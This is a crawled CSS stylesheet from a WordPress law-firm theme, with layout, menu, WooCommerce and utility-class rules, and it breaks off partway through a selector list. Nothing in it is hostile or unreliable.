

--- FILE ---
content_type: text/css
request_url: https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-custom.css
body_size: 21956
content:
/*--------------------------------------------------------------
>>> THEME CUSTOM CSS || DO NOT CHANGE THIS WITHOUT PROPER KNOWLEDGE
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Sidr
# Nicescroll
# Preloader
# Overlay
# Page Transition Layer
# Scrollup
# GDPR Notice
# Hamburger Menu
# WordPress Fix
# Gallery Columns
# WooCommerce Fix
# Website Layout
# Common
# Inner Banner
	## Inner Banner Main
	## Inner Banner Breadcrumb
# Pagination / WooCommerce Pagination
# Sidebar
# Blog Page
	## Blog Listing
		### Post (Style Default)
		### Post (Style One)
		### Post (Style Two)
		### Post (Style Three)
		### Post (Style Four)
		### Post (Style Five)
	## Blog Single Page
	## Blog No Result Page
# Shop Page
	## Product Listing Page
		### Shop Box (Style One)
		### Shop Box (Style Two)
		### Shop Box (Style Three)
		### Shop Box (Style Four)
		### Shop Box (Style Five)
	## Product Single Page
		### Shop Details Box (Style One)
		### Shop Details Box (Style Two)
		### Shop Details Box (Style Three)
		### Shop Attributes
		### Shop Reviews
		### Shop Related
	## Empty Cart Page
	## Login/Register Page
	## My Account Page
	## Cart Page
	## Checkout Page
	## Order Received Page
# Attorneys Page
	## Attorneys Single Page
		### Attorneys Single Page Style One
		### Attorneys Single Page Style Two
# Event Page
	## Event Month View Page
	## Event List View Page
	## Event Day View Page
# 404 Error Page
	## 404 Error Style One
	## 404 Error Style Two
	## 404 Error Style Three
	## 404 Error Style Four
# Maintenance Mode Page
	## Maintenance Mode Style One
	## Maintenance Mode Style Two
	## Maintenance Mode Style Three
# Coming Soon Page
	## Coming Soon Style One
	## Coming Soon Style Two
	## Coming Soon Style Three
# Default Page
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

*{
	margin:0 auto;
	text-decoration:none !important;
	outline:none !important;
}

img{
	width:auto;
	max-width:100%;
	height:auto;
	border:0;
}

iframe{
	max-width:100%;
}

ul,
ol{
	margin:0;
	padding:0;
	list-style:none;
}

ol{
	list-style:decimal inside;
}

h1,
h2,
h3,
h4,
h5,
h6{
	margin-top:0;
	margin-bottom:15px;
	padding:0;
	visibility:inherit !important;
}

strong{
	font-weight:600;
}

p{
	margin-bottom:20px;
	padding:0;
}

blockquote{
	margin:0;
	padding:0;
    border:none;
}

label{
	font-weight:400;
}

del,
del *{
	text-decoration:line-through !important;
}

/*--------------------------------------------------------------
# Sidr
--------------------------------------------------------------*/

.sidr{
	display:block;
	position:fixed;
	top:0;
	height:100%;
	z-index:999999;
	width:260px;
	overflow-x:hidden;
	overflow-y:auto;
}

.sidr.right{
	left:auto;
	right:-260px;
}

.sidr.left{
	left:-260px;
	right:auto;
}

.sidr.right .sidr-close{
	margin:0;
	padding:10px;
	background-color:rgba(0,0,0,0.05);
	text-align:right;
}

.sidr.left .sidr-close{
	float:left;
	margin-left:15px;
}

.sidr-close{
	margin-top:10px;
	margin-bottom:10px;
	font-size:25px;
	line-height:25px;
	cursor:pointer;
}

/*--------------------------------------------------------------
# Nicescroll
--------------------------------------------------------------*/

.nicescroll-rails{
	z-index:999 !important;
	background:rgba(0,0,0,0.2);
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/

.preloader{
	position:fixed;
	z-index:99999;
	top:0;
	right:0;
	bottom:0;
	left:0;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.preloader > .table{
	display:table;
	table-layout:fixed;
	width:100%;
	height:100%;
	margin:0;
}

.preloader > .table > .table-cell{
	display:table-cell;
	width:100%;
	height:100%;
	vertical-align:middle;
	padding:40px;
	text-align:center;
}

.preloader.loaded{
	opacity:0;
	visibility:hidden;
	transform:scale(1.5);
	-webkit-transform:scale(1.5);
}

/*--------------------------------------------------------------
# Overlay
--------------------------------------------------------------*/

body > .overlay{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:9999;
	content:" ";
	width:auto;
	height:auto;
	background-color:rgba(0,0,0,0.65);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

body.mobile-menu-open > .overlay{
	opacity:1;
	visibility:visible;
}

/*--------------------------------------------------------------
# Page Transition Layer
--------------------------------------------------------------*/

body > .page-transition-layer{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:9999999;
	content:" ";
	width:auto;
	height:auto;
	opacity:0;
	visibility:hidden;
	transition:all 0.7s ease-in-out;
	-webkit-transition:all 0.7s ease-in-out;
}

.page-transition-layer.i-am-active,
body.page-transition-active > .page-transition-layer{
	opacity:1;
	visibility:visible;
}

.page-transition-layer-loader{
	position:relative;
	width:100%;
	height:5px;
	overflow:hidden;
	background-color:#f8f8f8;
}

.page-transition-layer-spinner{
	position:absolute;
	top:calc(50% - 33px);
	right:0;
	left:0;
	animation:PageTransitionSpinner 1.4s linear infinite;
}

@keyframes PageTransitionSpinner{
	0% {
		transform:rotate(0deg);
	}
	100% {
		transform:rotate(270deg);
	}
}

.page-transition-layer-spinner .page-transition-layer-spinner-path{
	stroke-dasharray:187;
	stroke-dashoffset:0;
	transform-origin:center;
	stroke:#4285F4;
	animation:PageTransitionSpinnerCircle 1.4s ease-in-out infinite;
}

@keyframes PageTransitionSpinnerCircle{
	0% {
		stroke-dashoffset:187;
	}
	50% {
		stroke-dashoffset:46.75;
		transform:rotate(135deg);
	}
	100% {
		stroke-dashoffset:187;
		transform:rotate(450deg);
	}
}

/*--------------------------------------------------------------
# Scrollup
--------------------------------------------------------------*/

body > .scrollup{
	position:fixed;
	bottom:20px;
	width:50px;
	height:50px;
	z-index:99;
	border-radius:50%;
	text-align:center;
	cursor:pointer;
	opacity:0.7;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

body > .scrollup.left{
	left:-50px;
}

body > .scrollup.right{
	right:-50px;
}

body > .scrollup.left.active{
	left:15px;
}

body > .scrollup.right.active{
	right:15px;
}

body > .scrollup:hover{
	background-color:rgba(37,37,37,0.7);
}

body > .scrollup i{
    font-size:40px;
    color:#fff;
    line-height:45px;
}

/*--------------------------------------------------------------
# GDPR Notice
--------------------------------------------------------------*/

.gdpr-notice{
	position:fixed;
	bottom:0;
	z-index:99;
	margin:0;
	padding:20px 30px 17px 20px;
	border:none;
	border-radius:0;
	font-weight:300;
	color:#fff;
}

.gdpr-notice .close{
    top:-12px;
}

.gdpr-notice > .row{
	display:flex;
	flex-wrap:wrap;
	align-items:center;
}

.gdpr-notice > .row > [class*='col-']{
}

.gdpr-notice p{
	margin:0;
}

.gdpr-notice .btn{
}

/*--------------------------------------------------------------
# Hamburger Menu
--------------------------------------------------------------*/

#hamburger-menu{
    width:100%;
    padding:50px 60px 10px 60px;
}

body.hamburger-menu-open #hamburger-menu{
    box-shadow:0px 0 30px rgba(0,0,0,0.1);
}

.hamburger-menu{
	position:relative;
}

.hamburger-menu-close{
	position:absolute;
	top:-20px;
	right:-30px;
	z-index:1;
	cursor:pointer;
}

.hamburger-menu-close .hamburger-menu-close-lines{
	position:relative;
	width:50px;
	height:50px;
	background-color:#f5f5f5;
	border-radius:50%;
	transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.hamburger-menu-close .hamburger-menu-close-lines:hover{
    background-color:#2a2829;
}

.hamburger-menu-close .hamburger-menu-close-lines > span{
	position:absolute;
	background-color:#2a2829;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.hamburger-menu-close .hamburger-menu-close-lines > span:nth-child(1){
	top:15px;
	bottom:15px;
	left:50%;
	width:2px;
	margin-left:-1px;
}

.hamburger-menu-close .hamburger-menu-close-lines > span:nth-child(2){
	top:50%;
	left:15px;
	right:15px;
	height:2px;
	margin-top:-1px;
}

.hamburger-menu-close:hover .hamburger-menu-close-lines > span{
	background-color:#f5f5f5;
}

.hamburger-menu-main{
}

.hamburger-menu-main .widget{
	margin-bottom:40px;
}

.hamburger-menu-main .widget-title{
	position:relative;
	margin-bottom:30px;
	padding-bottom:12px;
	font-weight:400;
	font-size:24px;
	line-height:34px;
}

.hamburger-menu-main .widget-title:before{
    position:absolute;
    bottom:0;
    left:0;
    z-index:0;
    content:" ";
    width:27px;
    height:2px;
}

.hamburger-menu-main .widget-title a{
	color:inherit;
}

.hamburger-menu-main p{
	margin-bottom:15px;
	font-weight:400;
	font-size:16px;
    color:#636363;
    line-height:30px;
}

.hamburger-menu-main p strong{
    font-weight:500;
}

.hamburger-menu-main .textwidget{
	margin-bottom:20px;
}

.hamburger-menu-main .textwidget > *:last-child{
	margin-bottom:0 !important;
}

.hamburger-menu-main .widget_media_image{
	width:100%;
	text-align:left !important;
}

.hamburger-menu-main .widget_media_image img{
	width:200px;
	margin:0;
}

.hamburger-menu-main .widget_nav_menu{
	width:100%;
	margin-top:20px;
	margin-bottom:30px;
	text-align:center !important;
}

.hamburger-menu-main .widget_nav_menu ul{
}

.hamburger-menu-main .widget_nav_menu ul li{
	margin-bottom:15px;
	font-weight:600;
	font-size:28px;
	color:#0c121f;
	line-height:35px;
}

.hamburger-menu-main .widget_nav_menu ul li a{
	color:inherit;
}

.hamburger-menu-main .widget_nav_menu ul li a:after{
	content:".";
	color:#b2b2b2;
}

.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children > a > .radiantthemes-open-submenu{
	margin-left:10px;
}

.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open > a > .radiantthemes-open-submenu{
	transform:rotate(180deg);
	-webkit-transform:rotate(180deg);
}

.hamburger-menu-main .widget_nav_menu ul li ul{
	margin-top:10px;
}

.hamburger-menu-main .widget_nav_menu ul li ul li{
	font-size:25px;
	line-height:30px;
}

.hamburger-menu-main .widget_categories ul,
.hamburger-menu-main .widget_pages ul,
.hamburger-menu-main .widget_archive ul,
.hamburger-menu-main .widget_meta ul,
.hamburger-menu-main .widget_recent_entries ul,
.hamburger-menu-main .widget_recent_comments ul,
.hamburger-menu-main .widget_product_categories ul,
.hamburger-menu-main .widget_rss ul{
	margin-bottom:20px;
}

.hamburger-menu-main .widget_categories ul:after,
.hamburger-menu-main .widget_pages ul:after,
.hamburger-menu-main .widget_archive ul:after,
.hamburger-menu-main .widget_meta ul:after,
.hamburger-menu-main .widget_recent_entries ul:after,
.hamburger-menu-main .widget_recent_comments ul:after,
.hamburger-menu-main .widget_product_categories ul:after,
.hamburger-menu-main .widget_rss ul:after{
	content:" ";
	display:block;
	clear:both;
}

.hamburger-menu-main .widget_categories ul li,
.hamburger-menu-main .widget_pages ul li,
.hamburger-menu-main .widget_archive ul li,
.hamburger-menu-main .widget_meta ul li,
.hamburger-menu-main .widget_recent_entries ul li,
.hamburger-menu-main .widget_recent_comments ul li,
.hamburger-menu-main .widget_product_categories ul li,
.hamburger-menu-main .widget_rss ul li{
	clear:both;
	padding-top:12px;
	padding-bottom:12px;
	border-bottom:1px rgba(0,0,0,0.1) solid;
	font-weight:400;
	font-size:15px;
	color:#0c121f;
	line-height:26px;
}

.hamburger-menu-main .widget_categories ul li:last-child,
.hamburger-menu-main .widget_pages ul li:last-child,
.hamburger-menu-main .widget_archive ul li:last-child,
.hamburger-menu-main .widget_meta ul li:last-child,
.hamburger-menu-main .widget_recent_entries ul li:last-child,
.hamburger-menu-main .widget_recent_comments ul li:last-child,
.hamburger-menu-main .widget_product_categories ul li:last-child,
.hamburger-menu-main .widget_rss ul li:last-child{
	border-bottom:none;
}

.hamburger-menu-main .widget_categories ul li a,
.hamburger-menu-main .widget_pages ul li a,
.hamburger-menu-main .widget_archive ul li a,
.hamburger-menu-main .widget_meta ul li a,
.hamburger-menu-main .widget_recent_entries ul li a,
.hamburger-menu-main .widget_recent_comments ul li a,
.hamburger-menu-main .widget_product_categories ul li a,
.hamburger-menu-main .widget_rss ul li a{
	color:inherit;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.hamburger-menu-main .widget_categories ul li a:hover,
.hamburger-menu-main .widget_pages ul li a:hover,
.hamburger-menu-main .widget_archive ul li a:hover,
.hamburger-menu-main .widget_meta ul li a:hover,
.hamburger-menu-main .widget_recent_entries ul li a:hover,
.hamburger-menu-main .widget_recent_comments ul li a:hover,
.hamburger-menu-main .widget_product_categories ul li a:hover,
.hamburger-menu-main .widget_rss ul li a:hover{
}

.hamburger-menu-main .widget_categories ul li ul,
.hamburger-menu-main .widget_pages ul li ul,
.hamburger-menu-main .widget_archive ul li ul,
.hamburger-menu-main .widget_meta ul li ul,
.hamburger-menu-main .widget_recent_entries ul li ul,
.hamburger-menu-main .widget_recent_comments ul li ul,
.hamburger-menu-main .widget_product_categories ul li ul,
.hamburger-menu-main .widget_rss ul li ul{
	margin-top:10px;
	margin-bottom:0;
	margin-left:20px;
	/*font-size:90%;*/
}

.hamburger-menu-main .widget_categories ul li ul li ul,
.hamburger-menu-main .widget_pages ul li ul,
.hamburger-menu-main .widget_archive ul li ul,
.hamburger-menu-main .widget_meta ul li ul,
.hamburger-menu-main .widget_recent_entries ul li ul,
.hamburger-menu-main .widget_recent_comments ul li ul,
.hamburger-menu-main .widget_product_categories ul li ul,
.hamburger-menu-main .widget_rss ul li ul li ul{
	/*font-size:90%;*/
}

.hamburger-menu-main .widget_recent_entries ul li .post-date{
	display:block;
	position:relative;
	margin-top:6px;
	padding-left:22px;
	font-weight:500;
	font-size:85%;
	color:rgba(0,0,0,0.7);
}

.hamburger-menu-main .widget_recent_entries ul li .post-date:before{
	position:absolute;
	top:0;
	left:0px;
	z-index:0;
	content:"\f017";
	font-family:'FontAwesome';
}

.hamburger-menu-main .widget_rss ul li .rss-date,
.hamburger-menu-main .widget_rss ul li .rssSummary,
.hamburger-menu-main .widget_rss ul li cite{
	color:rgba(255,255,255,0.6);
}

.hamburger-menu-main .widget_calendar{
	margin-top:10px;
	margin-bottom:20px;
}

.hamburger-menu-main .widget_calendar .calendar_wrap table{
	width:100%;
	table-layout:fixed;
	border:1px rgba(0,0,0,0.2) solid;
}

.hamburger-menu-main .widget_calendar .calendar_wrap table tr{
	background-color:initial;
}

.hamburger-menu-main .widget_calendar .calendar_wrap table tr th,
.hamburger-menu-main .widget_calendar .calendar_wrap table tr td{
	padding:4px !important;
	border:1px rgba(0,0,0,0.2) solid;
	text-align:center;
	font-weight:400;
	font-size:80%;
	color:#fff;
}

.hamburger-menu-main .widget_calendar .calendar_wrap table tr th a,
.hamburger-menu-main .widget_calendar .calendar_wrap table tr td a{
	color:inherit;
}

.hamburger-menu-main .widget_calendar caption{
	color:rgba(0,0,0,0.8);
}

.hamburger-menu-main .rt-twitter-box ul li{
	position:relative;
	margin-bottom:15px;
	padding:0px 0px 0px 30px;
	border-bottom:none;
}

.hamburger-menu-main .rt-twitter-box ul li:before{
	position:absolute;
	top:1px;
	left:0;
	z-index:0;
	content:"\f099";
	font-family:"FontAwesome";
}

.hamburger-menu-main .rt-twitter-box ul li .tweet{
    margin-bottom:0;
}

.hamburger-menu-main .rt-twitter-box ul li .interact{
	display:none;
}

.hamburger-menu-main input[type="text"],
.hamburger-menu-main input[type="email"],
.hamburger-menu-main input[type="search"],
.hamburger-menu-main select{
	width:100%;
	height:60px;
	margin-bottom:12px;
	padding-left:20px;
	padding-right:20px;
	background-color:#f7f9f9;
	border:none;
	border-radius:35px;
	font-weight:300;
	font-size:16px;
	color:#0c121f;
	line-height:26px;
}

.hamburger-menu-main input[type="submit"],
.hamburger-menu-main input[type="button"],
.hamburger-menu-main button[type="submit"],
.hamburger-menu-main button[type="button"]{
	height:60px;
	padding:10px 25px 10px 25px;
	border:none;
	border-radius:35px;
	text-transform:uppercase;
	font-weight:400;
	font-size:15px;
	color:#0c121f;
	line-height:26px;
}

.hamburger-menu-main .widget_search form.search-form{
	position:relative;
}

.hamburger-menu-main .widget_search form.search-form > label{
	width:100%;
}

.hamburger-menu-main .widget_search form.search-form button[type="submit"]{
	position:absolute;
	top:0;
	right:0;
	background-color:#f7f9f9;
}

.hamburger-menu-main .widget_text .wp-caption{
	display:block;
}

.hamburger-menu-main .widget_text img{
	margin-bottom:10px;
}

.hamburger-menu-main .tagcloud a{
	margin-right:10px;
	margin-bottom:5px;
	color:#fff;
}

.hamburger-menu-main .widget_radianttheme_call_to_action_widget{
	padding:18px 20px 20px 20px;
	background-color:#333234;
	color:#fff;
}

.hamburger-menu-main .widget_radianttheme_call_to_action_widget h4{
    font-weight:500;
	font-size:18px;
	color:#0c121f;
	line-height:28px;
}

.hamburger-menu-main .widget_radianttheme_call_to_action_widget a{
	padding:5px 20px 5px 20px;
	background-color:rgba(0,0,0,0.6);
	border-radius:0px;
	color:#fff;
}

.hamburger-menu-main ul.contact{
}

.hamburger-menu-main ul.contact li{
	position:relative;
	margin-bottom:10px;
	padding-left:28px;
	font-weight:400;
	font-size:15px;
	color:#0c121f;
	line-height:26px;
}

.hamburger-menu-main ul.contact li strong{
	text-transform:uppercase;
	font-weight:600;
}

.hamburger-menu-main ul.contact li:before{
	position:absolute;
	top:0;
	z-index:0;
	font-family:"FontAwesome";
}

.hamburger-menu-main ul.contact li.email:before{
	left:0px;
	content:"\f0e0";
}

.hamburger-menu-main ul.contact li.address:before{
	left:3px;
	content:"\f041";
}

.hamburger-menu-main ul.contact li.phone:before{
	left:0px;
	content:"\f095";
}

.hamburger-menu-main ul.social{
	font-size:0;
}

.hamburger-menu-main ul.social li{
	display:inline-block;
	vertical-align:top;
	margin-right:20px;
	margin-bottom:10px;
}

.hamburger-menu-main ul.social li a{
	display:block;
	font-size:15px;
	color:rgba(0,0,0,0.3);
	line-height:1;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.hamburger-menu-main ul.social li a:hover{
	color:#333;
}

.hamburger-menu-main .widget_seolounge_recent_posts_widget ul{
}

.hamburger-menu-main .widget_seolounge_recent_posts_widget ul li{
	min-height:85px;
	margin-bottom:30px;
	padding-left:100px;
}

.hamburger-menu-main .widget_seolounge_recent_posts_widget ul li:last-child,
.hamburger-menu-main .widget_seolounge_recent_posts_widget ul li:only-child{
	margin-bottom:0;
}

.hamburger-menu-main .widget_seolounge_recent_posts_widget ul li img{
	position:absolute;
	top:5px;
	width:80px;
}

.hamburger-menu-main .widget_seolounge_recent_posts_widget ul li .title{
	margin-bottom:0;
	font-size:16px;
    color:#252525;
    line-height:25px;
}

.hamburger-menu-main .widget_seolounge_recent_posts_widget ul li .date{
	margin-top:6px;
	margin-bottom:0;
	font-size:14px;
	color:#bbc7cd;
	line-height:20px;
}

.hamburger-menu-main .widget_seolounge_recent_posts_widget ul li a{
	color:inherit;
}

/*--------------------------------------------------------------
# WordPress Fix
--------------------------------------------------------------*/

#page{
	position:relative;
    word-wrap:break-word;
}

img.alignright,
figure.alignright{
	float:right;
	margin:0px 0px 10px 15px;
}

img.alignleft,
figure.alignleft{
	float:left;
	margin:0px 15px 10px 0px;
}

img.aligncenter,
figure.aligncenter{
	display:block;
	margin-left:auto;
	margin-right:auto;
}

.alignright{
	float:right;
}

.alignleft{
	float:left;
}

.aligncenter{
	display:block;
	margin-left:auto;
	margin-right:auto;
}

.screen-reader-text{
	display:none;
}

.wp-caption{
	max-width:100%;
}

.wp-caption-text{
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:4px 5px 5px 5px;
}

.comment-list .comment.bypostauthor{
	list-style:none;
}

.edit-link{
	position:fixed;
	bottom:0;
	left:0;
	right:0;
	z-index:999;
	padding:4px 15px 2px 15px;
	opacity:0.9;
	text-align:center;
	text-transform:uppercase;
	font-weight:400;
	font-size:10px;
	color:#fff;
	line-height:17px;
    letter-spacing:1px;
    text-shadow:0px 2px 0px rgba(0,0,0,0.4);
}

.edit-link a{
	margin-left:5px;
	margin-right:5px;
	color:inherit;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.edit-link a:hover,
.edit-link a:focus,
.edit-link a:active{
	color:inherit;
}

/*--------------------------------------------------------------
# Gallery Columns
--------------------------------------------------------------*/

.gallery{
	margin-left:-15px;
	margin-right:-15px;
}

.gallery-item{
    display:inline-block;
    vertical-align:top;
    width:50%;
    max-width:25%;
    margin-bottom:30px;
    padding-left:15px;
    padding-right:15px;
    text-align:center;
}

.gallery-columns-1 .gallery-item{
	width:100%;
	max-width:100%;
}

.gallery-columns-2 .gallery-item{
	max-width:50%;
}

.gallery-columns-3 .gallery-item{
	max-width:33.33%;
}

.gallery-columns-4 .gallery-item{
	max-width:25%;
}

.gallery-item .gallery-icon img{
    width:100%;
}

.gallery-item .gallery-caption{
	padding:10px 15px 10px 15px;
	background-color:#f8f8f8;
	font-size:12px;
	line-height:22px;
}

/*--------------------------------------------------------------
# WooCommerce Fix
--------------------------------------------------------------*/

.woocommerce-info,
.woocommerce-error,
.woocommerce-message{
	border-width:1px;
	border-style:solid;
}

.woocommerce-info{
	background-color:#cce5ff;
	border-color:#c5ddf5;
}

.woocommerce-error{
	background-color:#f8d7da;
	border-color:#e4c2c5;
}

.woocommerce-message{
	background-color:#9abc44;
	border-color:#82a132;
}

.woocommerce-info:before,
.woocommerce-error:before,
.woocommerce-message:before{
	top:inherit;
}

.woocommerce-info,
.woocommerce-info:before,
.woocommerce-info a:not(.button){
	color:#0078bc !important;
}

.woocommerce-error,
.woocommerce-error:before,
.woocommerce-error a:not(.button){
	color:#c01d2b !important;
}

.woocommerce-message,
.woocommerce-message:before,
.woocommerce-message a:not(.button){
	color:#fff !important;
}

.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button,
.woocommerce-error .button:hover,
.woocommerce-info .button:hover,
.woocommerce-message .button:hover{
	padding:4px 0px 0px 0px !important;
	background-color:initial !important;
	color:#fff !important;
}

/*--------------------------------------------------------------
# Website Layout
--------------------------------------------------------------*/

.radiantthemes-website-layout{
	position:relative;
}

.radiantthemes-website-layout.full-width{
}

.radiantthemes-website-layout.boxed{
}

/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/

.overflow-visible{
	overflow:visible !important;
}

.overflow-hidden{
	overflow:hidden !important;
}

.overflow-scroll{
	overflow:scroll !important;
}

.overflow-auto{
	overflow:auto !important;
}

.z-index-0{
	z-index:0;
}

.z-index-1{
	z-index:1;
}

.order-1{
	order:1;
}

.order-2{
	order:2;
}

.order-3{
	order:3;
}

.order-4{
	order:4;
}

.order-5{
	order:5;
}

.position-relative{
	position:relative;
}

.position-absolute{
	position:absolute;
}

.position-fixed{
	position:fixed;
}

.position-static{
	position:static;
}

.font-weight-black{
	font-weight:900;
}

.font-weight-extrabold{
	font-weight:800;
}

.font-weight-bold{
	font-weight:700;
}

.font-weight-semibold{
	font-weight:600;
}

.font-weight-medium{
	font-weight:500;
}

.font-weight-regular{
	font-weight:400;
}

.font-weight-light{
	font-weight:300;
}

.font-weight-thin{
	font-weight:100;
}

.font-style-italic{
	font-style:italic;
}

.text-decoration-line-through{
	text-decoration:line-through !important;
}

.letter-spacing--5{
	letter-spacing:-5px;
}

.letter-spacing--4{
	letter-spacing:-4px;
}

.letter-spacing--3{
	letter-spacing:-3px;
}

.letter-spacing--2{
	letter-spacing:-2px;
}

.letter-spacing--1{
	letter-spacing:-1px;
}

.letter-spacing-0{
	letter-spacing:0px;
}

.letter-spacing-1{
	letter-spacing:1px;
}

.letter-spacing-2{
	letter-spacing:2px;
}

.letter-spacing-3{
	letter-spacing:3px;
}

.letter-spacing-4{
	letter-spacing:4px;
}

.letter-spacing-5{
	letter-spacing:5px;
}

.display-block{
	display:block;
}

.display-inline-block{
	display:inline-block;
}

.display-none{
	display:none;
}

.order-first{
	order:1;
}

.order-second{
	order:2;
}

.filter-grayscale-0{
	filter:grayscale(0);
}

.filter-grayscale-1{
	filter:grayscale(1);
}

.full-width-image *{
	width:100%;
}

div.background-position-left-top,
section.background-position-left-top,
h1.background-position-left-top,
h2.background-position-left-top,
h3.background-position-left-top,
h4.background-position-left-top,
h5.background-position-left-top,
h6.background-position-left-top,
.background-position-left-top > *{
	background-position:left top !important;
}

div.background-position-left-center,
section.background-position-left-center,
h1.background-position-left-center,
h2.background-position-left-center,
h3.background-position-left-center,
h4.background-position-left-center,
h5.background-position-left-center,
h6.background-position-left-center,
*.background-position-left-center > *{
	background-position:left center !important;
}

div.background-position-left-bottom,
section.background-position-left-bottom,
h1.background-position-left-bottom,
h2.background-position-left-bottom,
h3.background-position-left-bottom,
h4.background-position-left-bottom,
h5.background-position-left-bottom,
h6.background-position-left-bottom,
*.background-position-left-bottom > *{
	background-position:left bottom !important;
}

div.background-position-center-top,
section.background-position-center-top,
h1.background-position-center-top,
h2.background-position-center-top,
h3.background-position-center-top,
h4.background-position-center-top,
h5.background-position-center-top,
h6.background-position-center-top,
*.background-position-center-top > *{
	background-position:center top !important;
}

div.background-position-center-center,
section.background-position-center-center,
h1.background-position-center-center,
h2.background-position-center-center,
h3.background-position-center-center,
h4.background-position-center-center,
h5.background-position-center-center,
h6.background-position-center-center,
*.background-position-center-center > *{
	background-position:center center !important;
}

div.background-position-center-bottom,
section.background-position-center-bottom,
h1.background-position-center-bottom,
h2.background-position-center-bottom,
h3.background-position-center-bottom,
h4.background-position-center-bottom,
h5.background-position-center-bottom,
h6.background-position-center-bottom,
*.background-position-center-bottom > *{
	background-position:center bottom !important;
}

div.background-position-right-top,
section.background-position-right-top,
h1.background-position-right-top,
h2.background-position-right-top,
h3.background-position-right-top,
h4.background-position-right-top,
h5.background-position-right-top,
h6.background-position-right-top,
*.background-position-right-top > *{
	background-position:right top !important;
}

div.background-position-right-center,
section.background-position-right-center,
h1.background-position-right-center,
h2.background-position-right-center,
h3.background-position-right-center,
h4.background-position-right-center,
h5.background-position-right-center,
h6.background-position-right-center,
*.background-position-right-center > *{
	background-position:right center !important;
}

div.background-position-right-bottom,
section.background-position-right-bottom,
h1.background-position-right-bottom,
h2.background-position-right-bottom,
h3.background-position-right-bottom,
h4.background-position-right-bottom,
h5.background-position-right-bottom,
h6.background-position-right-bottom,
*.background-position-right-bottom > *{
	background-position:right bottom !important;
}

div.background-repeat-no-repeat,
section.background-repeat-no-repeat,
h1.background-repeat-no-repeat,
h2.background-repeat-no-repeat,
h3.background-repeat-no-repeat,
h4.background-repeat-no-repeat,
h5.background-repeat-no-repeat,
h6.background-repeat-no-repeat,
.background-repeat-no-repeat > *{
	background-repeat:no-repeat !important;
}

div.background-repeat-repeat-x,
section.background-repeat-repeat-x,
h1.background-repeat-repeat-x,
h2.background-repeat-repeat-x,
h3.background-repeat-repeat-x,
h4.background-repeat-repeat-x,
h5.background-repeat-repeat-x,
h6.background-repeat-repeat-x,
